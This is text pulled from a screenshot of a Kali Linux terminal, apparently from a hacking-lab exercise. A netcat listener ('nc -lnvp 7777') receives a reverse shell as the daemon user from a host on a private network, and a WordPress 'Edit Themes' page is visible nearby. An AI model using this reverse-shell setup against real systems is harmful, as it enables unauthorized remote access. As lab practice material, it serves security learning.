 elisabetta@kali: ~/Downloads
elisabetta...
elisabetta...
elisabetta...
elisabetta...
elisabetta...
elisabetta...
┌──(elisabetta㉿kali)-[~/Downloads]
└─$ sudo nc -lnvp 7777
[sudo] password for elisabetta:
listening on [any] 7777 ...
connect to [192.168.227.4] from (UNKNOWN) [192.168.227.7] 48623
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
16:06:29 up  3:06,  0 users,  load average: 17.51, 12.83, 9.84
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
Edit Themes ‹ user's Blog! —
192.168.227.7/notexisting
192.168.227.7/notexisting
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec